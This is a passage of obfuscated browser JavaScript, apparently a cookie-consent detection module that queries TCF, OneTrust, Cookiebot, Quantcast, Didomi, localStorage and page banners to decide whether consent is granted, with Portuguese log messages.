_0x3d8978){if('YZUis'!==_0x745f5a[_0x57a761(0x5e6,0x473,0x43a,0x635)]){const _0x1273b5=_0xbc8731['textC'+_0x57a761(0x6d3,0x747,0x5b7,0x5e2)+'t']?.['toLow'+'erCas'+'e']()||'',_0x5bfaf5=_0x1273b5[_0x57a761(0x471,0x3cb,0x259,0x281)+_0x57a761(0x70b,0x7b7,0x72c,0x55f)](_0x4f9057(-0xcf,0xa3,-0x2ea,-0x20a)+'e')||_0x1273b5[_0x4f9057(-0x19c,-0x2b0,-0x344,0x85)+_0x4f9057(0xfe,0x23c,-0xbc,0x8d)](_0x4f9057(-0x21f,-0x37e,-0x1,-0x269)+'nt')||_0x1273b5[_0x57a761(0x471,0x594,0x442,0x698)+_0x57a761(0x70b,0x7bd,0x598,0x4c6)](_0x745f5a[_0x4f9057(0x118,0x1da,-0x119,0x19d)])||_0x1273b5[_0x57a761(0x471,0x5b6,0x29a,0x59c)+_0x4f9057(0xfe,0x63,0x2ef,0xdd)](_0x745f5a['xBGUf'])||_0x1273b5[_0x57a761(0x471,0x56d,0x229,0x426)+'des'](_0x4f9057(-0x183,-0x248,-0x6c,-0x354)+'ar')||_0x1273b5[_0x4f9057(-0x19c,-0x13c,-0x3dc,-0x30c)+_0x4f9057(0xfe,0xf9,-0x147,0x9b)](_0x745f5a[_0x57a761(0x7b2,0x761,0x900,0x89b)])||_0x1273b5[_0x4f9057(-0x19c,0xb1,-0x12d,0xb0)+_0x4f9057(0xfe,0x43,0xcb,0x6)](_0x745f5a[_0x57a761(0x3b0,0x21f,0x46a,0x3f0)])||_0x1273b5[_0x57a761(0x471,0x53e,0x462,0x683)+_0x57a761(0x70b,0x7b4,0x596,0x60a)](_0x4f9057(0x16a,0xc2,0xd2,0x18)+_0x4f9057(0xd6,0x2dd,0x1c3,0x2f3))||_0x1273b5[_0x4f9057(-0x19c,-0xdc,-0x1e4,0xa8)+'des'](_0x745f5a['VUFDj'])||_0x1273b5[_0x57a761(0x471,0x620,0x354,0x534)+'des'](_0x57a761(0x3cd,0x585,0x1e8,0x543)),_0x1f2e06=_0x4c76bb[_0x57a761(0x471,0x2d0,0x50a,0x4f3)+_0x4f9057(0xfe,0x339,-0xfa,0x275)]('fixed')||_0x4c76bb[_0x57a761(0x471,0x566,0x651,0x494)+_0x57a761(0x70b,0x523,0x745,0x740)](_0x745f5a['UWfWQ'])||_0x4c76bb[_0x57a761(0x471,0x67a,0x2b8,0x600)+_0x4f9057(0xfe,0x30a,-0x61,0x17b)](_0x745f5a[_0x4f9057(-0x1cc,-0x143,-0x89,-0x34e)]);if(_0x745f5a[_0x57a761(0x554,0x79a,0x4e0,0x34c)](_0x1f2e06,!_0x5bfaf5)){this[_0x57a761(0x7a9,0x80b,0x6df,0x6a1)](_0x4f9057(-0x68,-0x3d,0x11c,0xf3)+_0x4f9057(0x155,0xfd,0xfa,-0xfd)+_0x57a761(0x63a,0x6dc,0x7f0,0x7d6)+'etor\x20'+_0x57a761(0x500,0x2a8,0x32a,0x2fa)+'ico\x20\x27'+_0x4c76bb+('\x27\x20ign'+_0x57a761(0x522,0x3c3,0x552,0x4f5)+_0x4f9057(-0x154,-0x280,-0x1e1,-0x30a)+_0x57a761(0x78f,0x6c8,0x71d,0x631)+_0x4f9057(0x28,-0x1e0,0x1fe,-0x221)+_0x4f9057(-0x298,-0x48d,-0x4ae,-0x1ea)+'ie'));continue;}const _0x907d81=_0x745f5a[_0x4f9057(-0x233,-0x1a1,-0x5f,-0x286)](_0xbc8731[_0x4f9057(-0xbf,-0x128,-0x151,-0x6c)][_0x57a761(0x3bb,0x568,0x59c,0x22a)+'ay'],_0x745f5a['fxiYh'])||_0xbc8731[_0x57a761(0x54e,0x50a,0x695,0x42f)][_0x57a761(0x35a,0x251,0x222,0x56e)+_0x4f9057(0xd0,0x1d6,0x27f,-0xf4)]===_0x745f5a['jljOz']||_0xbc8731[_0x57a761(0x51e,0x400,0x66f,0x343)+'List']['conta'+_0x57a761(0x4b0,0x2a2,0x329,0x418)](_0x57a761(0x5cf,0x648,0x667,0x68c)+'n')||!_0xbc8731['offse'+_0x57a761(0x47e,0x6c6,0x45d,0x26f)+'nt'];if(_0x907d81){if(_0x745f5a['RJfbB'](_0x4f9057(0x1ea,0x3c2,0x35d,0x3a5),_0x57a761(0x6d7,0x77c,0x7f6,0x791)))return _0x4f9057(-0x260,-0x337,-0x4a6,-0x4b3)+_0x4f9057(0xf2,0x232,0x32c,0x23c);else{this[_0x57a761(0x7a9,0x5ea,0x65b,0x63c)](_0x745f5a[_0x57a761(0x77a,0x60c,0x70f,0x887)]);const _0x5617b8={};_0x5617b8[_0x4f9057(-0x1ec,-0x261,0x54,-0x3fb)+'tor']=_0x4c76bb,_0x5617b8[_0x4f9057(-0x3e,0x90,0x199,-0x282)+'n']=!![];const _0x2084f4={};return _0x2084f4[_0x4f9057(-0xde,0x16e,0x81,-0x1eb)+'e']=_0x57a761(0x3ae,0x337,0x459,0x5ce)+_0x57a761(0x7c0,0x8d9,0x898,0x6a8)+'m',_0x2084f4[_0x4f9057(-0x23c,-0x319,-0x12,-0x6b)+'ed']=!![],_0x2084f4[_0x57a761(0x62f,0x77a,0x859,0x778)+'ls']=_0x5617b8,_0x2084f4;}}else return _0x745f5a['RJfbB'](_0x745f5a[_0x57a761(0x3d5,0x62c,0x447,0x54b)],_0x745f5a['qzlVi'])?(this[_0x4f9057(0x19c,0x11a,0x2b3,0x2a5)]('❌\x20[TC'+'F]\x20Er'+_0x4f9057(0x165,0x1d9,0x1cf,0x14f)+_0x57a761(0x57b,0x457,0x4de,0x3c3)+'ionar'+'\x20list'+_0x57a761(0x610,0x645,0x68f,0x705),_0x33c716),![]):(this[_0x4f9057(0x19c,0xba,0x38f,0x153)]('⏳\x20[Ge'+_0x57a761(0x762,0x71f,0x6b2,0x89c)+_0x57a761(0x3f4,0x232,0x267,0x4b3)+'ner\x20v'+_0x4f9057(-0x22d,-0x481,-0x433,-0x366)+_0x57a761(0x7b6,0x875,0x60f,0x563)+_0x4f9057(-0x1d7,-0x14c,-0x15f,0x48)+'o\x20ain'+_0x4f9057(0x1d1,0x9f,0x4b,0x3a5)+'o\x20int'+'eragi'+'u'),{'source':_0x745f5a['zNdmu'],'granted':![],'pending':!![],'details':{'selector':_0x4c76bb,'visible':!![],'textSample':_0x1273b5[_0x57a761(0x3b9,0x5f1,0x244,0x34d)+_0x4f9057(0x16,0x261,0x243,0x17)](0x1*-0x1c8d+-0x1ee0+0x3b6d,-0x1cef+-0x11e*-0x22+-0x8a9)}});}else{_0x363966[_0x57a761(0x3d1,0x4e7,0x351,0x2f4)+'ed']!==this['_last'+_0x4f9057(-0x2c7,-0x4b3,-0x179,-0x20e)+'sult']?.['grant'+'ed']&&(this['_last'+_0x4f9057(-0x2c7,-0x4f1,-0x1d2,-0x26c)+_0x57a761(0x7ab,0x92a,0x824,0x7f8)]=_0x129f0a,_0x745f5a[_0x4f9057(0x1d5,0xde,0x2ab,0x150)](_0x195da4,_0x35482f));return;}}}}this['_log'](_0x57a761(0x429,0x3b1,0x2f8,0x3b5)+_0x57a761(0x762,0x91b,0x6d6,0x857)+_0x57a761(0x656,0x68f,0x706,0x6c0)+_0x4f9057(0x9f,0x2ac,0x122,-0x176)+'lemen'+'to\x20DO'+_0x57a761(0x7b1,0x6cd,0x927,0x5df)+_0x57a761(0x6d9,0x643,0x733,0x809)+_0x57a761(0x5d0,0x4c8,0x611,0x3f8)+_0x57a761(0x4b5,0x70f,0x4e8,0x2ff)+'do');function _0x4f9057(_0x2c068b,_0x227ad1,_0x4a8571,_0x5577d1){return _0x4898b9(_0x4a8571,_0x227ad1-0x1d7,_0x4a8571-0x108,_0x2c068b- -0x1b0);}return null;}async[_0x4898b9(0x1a4,0x33b,0x4d5,0x334)+_0x95eb8e(0x95,0x311,0x267,0x19c)+'nt'](){const _0x437e56={'beIhc':_0x49cf58(0x34c,0x301,0x1e3,0x1df)+'ting','LvbVR':function(_0x1c028b,_0x399560){return _0x1c028b<_0x399560;},'nWfqf':_0x49cf58(0x231,0x403,0x1c3,0x287)+'ornan'+_0x30ae28(0x624,0x72c,0x76e,0x517)+_0x49cf58(0x849,0x71d,0x680,0x7ff)+_0x49cf58(0x47e,0x4bc,0x65a,0x5bf)+_0x30ae28(0x60f,0x68d,0x622,0x58d)+'e','QzeLa':function(_0x236b78,_0x4ad90c){return _0x236b78!==_0x4ad90c;},'JFjAa':_0x30ae28(0x86e,0x8c3,0x77d,0x6b0)+_0x49cf58(0x72f,0x662,0x50c,0x64e)+'esult'+'ado\x20d'+'o\x20Goo'+_0x49cf58(0x35b,0x5a4,0x425,0x6d3)+'onsen'+_0x30ae28(0x32e,0x4be,0x4d9,0x299)+'e','oPFma':_0x30ae28(0x1b3,0x3a5,0x310,0x370),'GqrqP':function(_0x79be57){return _0x79be57();},'OEiMB':function(_0x2c1688,_0x1b1cf8){return _0x2c1688===_0x1b1cf8;},'YxSQv':_0x49cf58(0x66d,0x6ac,0x7af,0x85b)+_0x30ae28(0x42e,0x493,0x3d8,0x45a)+'istem'+_0x30ae28(0x5e2,0x63c,0x5bd,0x788)+_0x49cf58(0x24b,0x342,0x14a,0x232)+_0x49cf58(0x75d,0x5cf,0x4bb,0x806)+_0x49cf58(0x571,0x6fb,0x7f7,0x5b6)+_0x30ae28(0x43e,0x647,0x511,0x33f)+_0x30ae28(0x5a9,0x7e3,0x5cc,0x5e6),'GiyOx':_0x30ae28(0x8cd,0x881,0x744,0x521)+_0x49cf58(0x515,0x457,0x312,0x212)+_0x30ae28(0x6f9,0x8a3,0x669,0x59e)};this['_log'](_0x30ae28(0x85b,0x79e,0x687,0x5fd)+_0x30ae28(0x912,0x863,0x6eb,0x8a8)+_0x49cf58(0x2f4,0x43c,0x650,0x4b3)+_0x30ae28(0x48e,0x78f,0x64d,0x6ee)+_0x49cf58(0x35d,0x4db,0x529,0x513)+_0x30ae28(0x482,0x540,0x5d6,0x46b)+'senti'+_0x49cf58(0x1d2,0x412,0x4a4,0x25f)+_0x49cf58(0x6c4,0x4af,0x360,0x36a));if(this[_0x30ae28(0x621,0x707,0x6a9,0x6ad)+'entCa'+_0x49cf58(0x2fd,0x2a4,0x391,0xe6)]&&_0x437e56['LvbVR'](Date[_0x30ae28(0x3ba,0x406,0x569,0x634)]()-this[_0x49cf58(0x4d9,0x64c,0x44c,0x447)+'entCa'+'che'][_0x30ae28(0x742,0x896,0x72e,0x850)+_0x49cf58(0x3b2,0x3a4,0x38e,0x398)],0x1b73+-0x1243+0x152*-0x4))return this[_0x30ae28(0x98a,0x91c,0x75a,0x5ad)](_0x437e56[_0x49cf58(0x91b,0x6df,0x86c,0x7d8)]),this['_cons'+_0x49cf58(0x5e4,0x5ae,0x687,0x623)+_0x30ae28(0x4e5,0x4ab,0x301,0x109)][_0x49cf58(0x42a,0x40a,0x5dd,0x2d6)+'t'];await this[_0x49cf58(0x5c4,0x3a1,0x56e,0x314)+_0x30ae28(0x559,0x162,0x358,0x59e)+'M']();let _0x4b1cd4=null;_0x4b1cd4=await this[_0x49cf58(0x5bb,0x6e5,0x682,0x4b0)+'TCF']();if(_0x437e56[_0x30ae28(0x90e,0x5eb,0x780,0x6eb)](_0x4b1cd4,null))return this[_0x30ae28(0x5e9,0x5a5,0x75a,0x8e5)](_0x49cf58(0x56b,0x720,0x713,0x672)+_0x49cf58(0x7bc,0x662,0x84e,0x5b3)+_0x30ae28(0x20d,0x3d0,0x431,0x3fe)+'ado\x20d'+_0x49cf58(0x7c5,0x726,0x4de,0x6c5)),this[_0x49cf58(0x1f6,0x2fa,0x1c9,0x497)+_0x49cf58(0x865,0x704,0x70b,0x87a)+'lt'](_0x4b1cd4),_0x4b1cd4;_0x4b1cd4=this[_0x30ae28(0x68c,0x77f,0x742,0x6b3)+_0x30ae28(0x752,0x6a4,0x68b,0x5ea)+_0x30ae28(0x657,0x4e6,0x413,0x3b9)+'e']();if(_0x437e56['QzeLa'](_0x4b1cd4,null))return this[_0x30ae28(0x75d,0x7b3,0x75a,0x7b8)](_0x437e56[_0x49cf58(0x414,0x30a,0x230,0x462)]),this['_cach'+_0x49cf58(0x95a,0x704,0x6d8,0x4ef)+'lt'](_0x4b1cd4),_0x4b1cd4;function _0x49cf58(_0x46ef96,_0x393f85,_0x270c86,_0x36dada){return _0x95eb8e(_0x46ef96-0x4c,_0x393f85-0x121,_0x393f85-0x3c7,_0x36dada);}const _0x32b2b9=[()=>this['check'+_0x49cf58(0x4ce,0x500,0x357,0x512)+_0x49cf58(0x72e,0x5e6,0x6f5,0x506)](),()=>this[_0x49cf58(0x85a,0x6e5,0x530,0x8b4)+'Cooki'+_0x30ae28(0x67c,0x569,0x441,0x621)](),()=>this[_0x49cf58(0x865,0x6e5,0x5e7,0x626)+_0x30ae28(0x4ec,0x5b7,0x58b,0x47b)+_0x30ae28(0x234,0x661,0x417,0x534)](),()=>this[_0x49cf58(0x8f8,0x6e5,0x551,0x726)+'Quant'+_0x30ae28(0x110,0x553,0x30e,0x203)](),()=>this[_0x30ae28(0x5c1,0x61b,0x742,0x618)+_0x30ae28(0x699,0x4dd,0x6dd,0x5db)+'i'](),()=>this[_0x30ae28(0x6ff,0x635,0x742,0x7d0)+_0x49cf58(0x739,0x60b,0x4b4,0x670)]()];for(const _0x387d57 of _0x32b2b9){if(_0x437e56[_0x49cf58(0x3c4,0x410,0x586,0x568)]===_0x437e56[_0x49cf58(0x29f,0x410,0x3f1,0x60e)]){_0x4b1cd4=_0x437e56[_0x30ae28(0x374,0x283,0x304,0x37c)](_0x387d57);if(_0x4b1cd4!==null){if(_0x437e56[_0x49cf58(0x4c6,0x3e1,0x22d,0x281)](_0x30ae28(0x70c,0x4f7,0x6d8,0x81c),'oFASk'))return this['_log'](_0x49cf58(0x6d1,0x720,0x549,0x597)+_0x49cf58(0x681,0x662,0x739,0x8a0)+_0x30ae28(0x5c2,0x358,0x431,0x631)+_0x30ae28(0x4ee,0x7d7,0x638,0x7f0)+_0x49cf58(0x81a,0x6e9,0x8d5,0x702)+':\x20'+_0x4b1cd4[_0x30ae28(0x67c,0x51c,0x4e0,0x2cf)+'e']),this[_0x30ae28(0x50b,0x544,0x357,0x329)+_0x49cf58(0x594,0x704,0x4f1,0x6f1)+'lt'](_0x4b1cd4),_0x4b1cd4;else{this[_0x49cf58(0x956,0x6fd,0x8e1,0x5e2)]('✅\x20[Ge'+'neric'+_0x49cf58(0x2ee,0x3fa,0x329,0x4a6)+'alSto'+_0x30ae28(0x49c,0x6a7,0x606,0x477)+_0x49cf58(0x42f,0x5e0,0x75e,0x761)+_0x49cf58(0x3e4,0x563,0x3a0,0x700)+':\x20'+_0x2159cc);const _0x270b64=this[_0x30ae28(0x427,0x24e,0x491,0x494)+_0x49cf58(0x215,0x319,0x2f4,0x1f3)+_0x30ae28(0x61a,0x575,0x649,0x6c6)+'nsent'](_0x22890b);if(_0x270b64!==null)return this['_log']((_0x270b64?'✅':'❌')+('\x20[Gen'+_0x30ae28(0x8c0,0x4f3,0x6aa,0x61b)+_0x49cf58(0x8a0,0x741,0x586,0x790)+_0x49cf58(0x2fe,0x2f9,0x20a,0x49d)+'\x20via\x20'+'local'+_0x30ae28(0x7e4,0x57b,0x6e0,0x831)+'ge\x20')+_0x221a6e+':',_0x270b64),{'source':_0x30ae28(0x33e,0x255,0x35f,0x34e)+_0x30ae28(0x821,0x6e6,0x796,0x616)+_0x49cf58(0x462,0x3f2,0x511,0x207),'granted':_0x270b64,'details':{'key':_0x670370,'value':_0x35bb47[_0x49cf58(0x157,0x30d,0x1c7,0x38e)+_0x49cf58(0x6ef,0x577,0x550,0x766)](0x2676*-0x1+-0x2599+0x4c0f,0x98*0xc+-0x1*0x1adb+0x141f)}};}}}else return _0x437e56[_0x49cf58(0x74f,0x6b0,0x693,0x8a6)];}this['_log'](_0x49cf58(0x53a,0x390,0x274,0x3ab)+_0x30ae28(0x4c8,0x1ed,0x355,0x195)+_0x30ae28(0x7a4,0x6df,0x682,0x7cb)+_0x30ae28(0x626,0x355,0x414,0x504)+'do\x20en'+_0x30ae28(0x77c,0x567,0x5bb,0x448)+'ado,\x20'+_0x30ae28(0x5ac,0x5ad,0x571,0x5eb)+'o\x20heu'+_0x49cf58(0x2d1,0x45a,0x25d,0x3a4)+_0x49cf58(0x453,0x4be,0x5ab,0x64b)+_0x30ae28(0x872,0x70a,0x696,0x57a)+_0x49cf58(0x577,0x3f4,0x3fd,0x458)+'.');const _0x3462a7=[()=>this['check'+_0x49cf58(0x1e3,0x436,0x611,0x3bd)+_0x49cf58(0x4ae,0x5f1,0x503,0x49e)+'alSto'+_0x30ae28(0x7af,0x4a6,0x5a3,0x6ff)](),()=>this[_0x49cf58(0x71b,0x6e5,0x7b3,0x6d5)+_0x30ae28(0x633,0x5a8,0x493,0x6ab)+_0x30ae28(0x2f7,0x49b,0x411,0x2b8)+_0x49cf58(0x6fa,0x604,0x5ff,0x3aa)](),()=>this[_0x49cf58(0x48c,0x6e5,0x878,0x521)+'Gener'+'icDOM']()];for(const _0x4c6ad3 of _0x3462a7){_0x4b1cd4=_0x4c6ad3();if(_0x437e56['QzeLa'](_0x4b1cd4,null))return this[_0x30ae28(0x848,0x8bb,0x75a,0x55c)]('✅\x20Usa'+_0x30ae28(0x8f7,0x650,0x6bf,0x823)+_0x30ae28(0x52b,0x5a3,0x431,0x394)+_0x30ae28(0x63e,0x285,0x4bd,0x422)+_0x30ae28(0x740,0x466,0x696,0x4a9)+_0x30ae28(0x6a1,0x63b,0x632,0x6c5)+_0x4b1cd4['sourc'+'e']),this[_0x49cf58(0x264,0x2fa,0x4a5,0x267)+_0x49cf58(0x6bb,0x704,0x859,0x558)+'lt'](_0x4b1cd4),_0x4b1cd4;}this[_0x30ae28(0x9a0,0x6c2,0x75a,0x6fe)](_0x49cf58(0x441,0x5d4,0x3da,0x48b)+'ardan'+_0x49cf58(0x907,0x711,0x91e,0x81f)+'nderi'+_0x30ae28(0x379,0x7bc,0x5b0,0x632)+_0x30ae28(0x846,0x8e6,0x6c8,0x497)+_0x30ae28(0x588,0x458,0x576,0x3ee)+'el\x20ba'+_0x49cf58(0x3fd,0x54e,0x43f,0x57e)+'..'),await this['_slee'+'p'](-0xe8b+-0x13*0x9+0x112a);function _0x30ae28(_0x39d40f,_0x1ed0e6,_0x37af19,_0x5dec52){return _0x4898b9(_0x39d40f,_0x1ed0e6-0x178,_0x37af19-0x1d,_0x37af19-0x40e);}_0x4b1cd4=this[_0x30ae28(0x849,0x803,0x742,0x985)+_0x30ae28(0x242,0x5cc,0x493,0x625)+_0x30ae28(0x683,0x723,0x71b,0x818)]();if(_0x4b1cd4!==null)return this['_log']('✅\x20Usa'+_0x49cf58(0x417,0x662,0x4c4,0x466)+_0x49cf58(0x4ea,0x3d4,0x278,0x320)+_0x49cf58(0x379,0x460,0x216,0x50d)+_0x30ae28(0x46e,0x5d8,0x696,0x6f4)+_0x30ae28(0x64d,0x61c,0x768,0x98a)+_0x30ae28(0x751,0x86f,0x6d7,0x57b)+_0x49cf58(0x224,0x44b,0x20e,0x497)+':\x20'+_0x4b1cd4['sourc'+'e']),this[_0x30ae28(0x2a5,0x2b8,0x357,0x186)+_0x30ae28(0x8b5,0x6c0,0x761,0x567)+'lt'](_0x4b1cd4),_0x4b1cd4;this[_0x30ae28(0x546,0x8e2,0x75a,0x7a3)](_0x437e56[_0x30ae28(0x6b6,0x75e,0x647,0x77c)]);const _0x1a4553={};_0x1a4553[_0x49cf58(0x50f,0x468,0x512,0x35a)+'n']=_0x30ae28(0x84c,0x781,0x66e,0x743)+'nsent'+_0x30ae28(0x7a8,0x453,0x5bc,0x41e)+_0x49cf58(0x624,0x4fb,0x5ed,0x62b)+'t\x20sys'+'tem\x20d'+_0x49cf58(0x701,0x4b4,0x609,0x447)+'ed';const _0x20ccd3={};_0x20ccd3[_0x49cf58(0x25d,0x483,0x248,0x4c4)+'e']=_0x437e56['GiyOx'],_0x20ccd3[_0x30ae28(0x1e6,0x1c6,0x382,0x5c8)+'ed']=!![],_0x20ccd3['detai'+'ls']=_0x1a4553;const _0x28d6e7=_0x20ccd3;return this['_cach'+_0x49cf58(0x86c,0x704,0x5cb,0x683)+'lt'](_0x28d6e7),_0x28d6e7;}async[_0x4898b9(0x5d,0x61,0xde,-0x10)+_0x95eb8e(-0x2f5,-0x2a4,-0xcc,-0x31f)+'M'](){function _0x2b88b8(_0x180287,_0xc2779e,_0x38e320,_0x3eb98a){return _0x95eb8e(_0x180287-0x62,_0xc2779e-0x12a,_0x3eb98a-0x1ff,_0x180287);}const _0x5888bb={};_0x5888bb[_0x2b88b8(0x2f0,0x2d9,0x256,0x2bf)]=_0x2b88b8(0x309,0x3c,0x8d,0x27d)+_0xed7ed5(-0x167,-0x43,0x203,-0x1cd)+_0xed7ed5(0x37c,0x29e,0x42e,0x492)+'d';function _0xed7ed5(_0x2534a5,_0x89fba2,_0x502324,_0x3ae697){return _0x95eb8e(_0x2534a5-0xdc,_0x89fba2-0x68,_0x89fba2- -0x35,_0x3ae697);}_0x5888bb['GHgPA']=function(_0x49de9a,_0x13e317){return _0x49de9a===_0x13e317;};const _0x253fbe=_0x5888bb;if(document['ready'+_0xed7ed5(-0x25,0x183,-0x24,0xe7)]===_0xed7ed5(0x538,0x2ee,0x37a,0x2e0)+_0x2b88b8(0x1dc,0x3ad,0x37f,0x325)||_0x253fbe['GHgPA'](document[_0xed7ed5(-0x26f,-0x140,-0x378,0xeb)+_0x2b88b8(0x478,0x4a7,0x329,0x3b7)],_0x2b88b8(-0x58,0x317,-0x8d,0x149)+_0x2b88b8(0x547,0x55c,0x32a,0x3fe)+'e')){await this[_0x2b88b8(0x70,0x55,0x30e,0x192)+'p'](0x2701*-0x1+-0x4*-0xbf+-0xef*-0x27);return;}return new Promise(_0xbcfc74=>{function _0x1b73a5(_0x4439e8,_0x5516bb,_0xe23d3d,_0x112b07){return _0xed7ed5(_0x4439e8-0x17,_0x4439e8-0x20c,_0xe23d3d-0x1a6,_0x5516bb);}const _0x430979={'zCYvk':function(_0x998879,_0x690b1b,_0x27be29){return _0x998879(_0x690b1b,_0x27be29);}};document[_0x1b73a5(0x4bd,0x5bb,0x6f2,0x3d3)+'entLi'+'stene'+'r'](_0x253fbe['IEWfW'],()=>{_0x430979['zCYvk'](setTimeout,_0xbcfc74,-0x1249+-0x43*0x76+-0x3*-0x1085);});});}[_0x95eb8e(-0xf7,-0xa5,-0x6d,-0x5d)+'p'](_0x4cd435){return new Promise(_0x451e59=>setTimeout(_0x451e59,_0x4cd435));}[_0x4898b9(0x336,0x5a1,0x2b8,0x351)+_0x4898b9(0x23d,0x322,0x1e5,0x10c)+_0x95eb8e(0xfa,-0x19,0xff,0x25a)](_0x192513){this[_0x1d44ba(0x137,-0x80,-0x21f,-0xe7)+_0x1d44ba(-0x2dd,-0x38e,-0x375,-0x1ca)][_0x1e0ece(0x216,0x101,0x31b,0x364)](_0x192513),this[_0x1e0ece(0x29c,0x5cd,0x49b,0x60e)+'nTCF'](_0x5c6ea0=>this[_0x1e0ece(0x733,0x506,0x55f,0x50a)+'fyLis'+_0x1e0ece(0x422,0x6d9,0x678,0x555)+'s'](_0x5c6ea0)),this[_0x1d44ba(-0x122,0xfb,0x106,-0x3a)+_0x1d44ba(0xf6,0x1b1,0x1de,-0x69)+_0x1d44ba(-0x11b,-0x336,-0x36f,-0x252)+'de'](_0x2baedf=>this[_0x1d44ba(-0x192,0x24d,0x1bb,0x8a)+_0x1d44ba(-0x43,0x9d,-0x15f,-0x11f)+_0x1e0ece(0x457,0x49a,0x678,0x4f2)+'s'](_0x2baedf)),this[_0x1e0ece(0x4c8,0x69a,0x49b,0x373)+_0x1d44ba(0x19,-0xcd,0x15a,-0x94)+'rust'](_0x4e4df5=>this[_0x1e0ece(0x6bc,0x527,0x55f,0x6fd)+'fyLis'+_0x1e0ece(0x535,0x426,0x678,0x88c)+'s'](_0x4e4df5)),this[_0x1e0ece(0x2ae,0x2df,0x49b,0x388)+_0x1e0ece(0x5f1,0x6c1,0x657,0x620)+_0x1d44ba(-0x30f,-0xed,0x11c,-0xb7)](_0x4ee32a=>this[_0x1e0ece(0x567,0x5c4,0x55f,0x4de)+'fyLis'+_0x1d44ba(-0x2c,0x343,0x3b3,0x1a3)+'s'](_0x4ee32a));function _0x1d44ba(_0x39d19f,_0x46927e,_0x159057,_0x55372c){return _0x4898b9(_0x159057,_0x46927e-0x4,_0x159057-0x24,_0x55372c- -0x157);}function _0x1e0ece(_0xbc09da,_0x31a0a5,_0x5c4177,_0x1fd2c0){return _0x95eb8e(_0xbc09da-0x1c,_0x31a0a5-0x34,_0x5c4177-0x394,_0x31a0a5);}this[_0x1e0ece(0x391,0x4d1,0x49b,0x5ee)+'nAdOp'+'t'](_0x5801a7=>this['_noti'+'fyLis'+'tener'+'s'](_0x5801a7)),this[_0x1d44ba(0x193,-0x23b,-0x21b,-0x3a)+_0x1d44ba(0x57,-0x1dc,-0xae,-0xf2)+_0x1e0ece(0x4d2,0x140,0x298,0x2fa)](_0x3dd4f7=>this[_0x1d44ba(0x104,0xda,-0x1b1,0x8a)+_0x1d44ba(-0x147,-0x25c,-0x35b,-0x11f)+_0x1d44ba(0x1c2,0x201,0x43,0x1a3)+'s'](_0x3dd4f7));}['liste'+'nOneT'+_0x4898b9(0xa1,0x8c,-0x31,0xef)](_0x296caf){function _0x4656cb(_0x4a59a2,_0x13faaf,_0x2e6ffc,_0x3663b9){return _0x4898b9(_0x4a59a2,_0x13faaf-0x41,_0x2e6ffc-0x1f1,_0x2e6ffc- -0x1bc);}if(window[_0x4656cb(0x108,-0x1e3,-0x6d,-0x275)+_0x4656cb(-0x13d,0xa7,0x79,0x272)]&&window[_0x4656cb(-0x6,-0x254,-0x6d,0x2f)+'ust']['OnCon'+_0x26657c(-0xcd,-0x135,-0x75,0xd3)+'hange'+'d'])try{return window['OneTr'+'ust'][_0x4656cb(-0x140,-0x1d1,-0x112,-0x237)+_0x26657c(0x24,-0x135,-0x2f,-0x376)+_0x26657c(-0x25c,-0x12c,-0x2f6,-0x2ed)+'d'](()=>{function _0x165a10(_0x41438f,_0x5949bb,_0x41d130,_0x2319ae){return _0x4656cb(_0x5949bb,_0x5949bb-0x1c6,_0x41d130-0x6eb,_0x2319ae-0x1b2);}function _0x2ce14f(_0x558f19,_0x1d5c4f,_0x301e5d,_0x1f5dc2){return _0x4656cb(_0x558f19,_0x1d5c4f-0x54,_0x301e5d-0x460,_0x1f5dc2-0xab);}this['_log'](_0x2ce14f(0x122,0x127,0x289,0x46a)+_0x165a10(0x758,0x874,0x763,0x992)+_0x2ce14f(0x16a,0x10c,0x26a,0x2d4)+_0x2ce14f(0x201,0x25a,0x1df,0x2d4)+_0x2ce14f(0x636,0x3de,0x425,0x1e0)+_0x165a10(0x7de,0x61d,0x5a7,0x7f6)+'erado'),_0x296caf(this[_0x2ce14f(0x745,0x45b,0x5d8,0x4f0)+'OneTr'+_0x2ce14f(0x5c3,0x4e3,0x4d9,0x6e0)]());}),!![];}catch(_0x4bffdd){this[_0x26657c(0x8f,0x10b,0x295,0xf9)](_0x26657c(-0x55,-0x1ca,-0x3a9,-0x272)+_0x26657c(0x201,-0xd,-0xb4,0x21)+_0x4656cb(-0x2c5,-0x318,-0x249,-0x2ee)+_0x4656cb(0x7a,0x269,0x159,0x2ee)+_0x26657c(-0x1e7,-0x123,-0x110,-0x123)+_0x26657c(0x1a8,0x1d,0x1c5,0x4a)+_0x26657c(-0x28a,-0x13c,-0x3c,0x59)+'ener:',_0x4bffdd);}function _0x26657c(_0x4d74f4,_0x4206c7,_0x2df7c2,_0x32dae8){return _0x4898b9(_0x4d74f4,_0x4206c7-0x196,_0x2df7c2-0x18f,_0x4206c7- -0x241);}return![];}[_0x4898b9(0x2de,0xe4,0x10d,0x11d)+_0x4898b9(0x193,0x445,0x43c,0x2d9)+_0x4898b9(-0xa4,0xec,0x288,0xa0)](_0x3de676){function _0x8fd298(_0x4c6987,_0x3eaaf8,_0x2c7e4a,_0x41ea09){return _0x4898b9(_0x2c7e4a,_0x3eaaf8-0x1bc,_0x2c7e4a-0x65,_0x4c6987- -0x237);}const _0x191185={'MqBMT':'🔔\x20[Co'+_0x360d00(-0xde,-0x2ec,-0x194,-0xf9)+_0x360d00(0xf,0xed,0x143,-0xff)+'onsen'+'timen'+_0x8fd298(0xb8,-0x75,0xd0,0x1ff)+_0x360d00(0xc0,0x1b3,0x364,0x1c3),'VXXqn':function(_0x4c33b9,_0x4cc4fe){return _0x4c33b9(_0x4cc4fe);},'KUFSQ':_0x8fd298(-0x21b,-0x254,-0x366,-0x1f9)+_0x8fd298(-0x99,-0x1ec,0x50,-0x83)+_0x8fd298(-0x2ec,-0x541,-0x126,-0x36d)+_0x8fd298(-0x18b,-0x3d4,-0x37b,0xca)+_0x360d00(0x2af,0x33f,0x2ae,0x202)+_0x8fd298(-0x85,0xc1,-0x266,0x1a0),'eaTxg':function(_0x11fa0c,_0xa5b53d){return 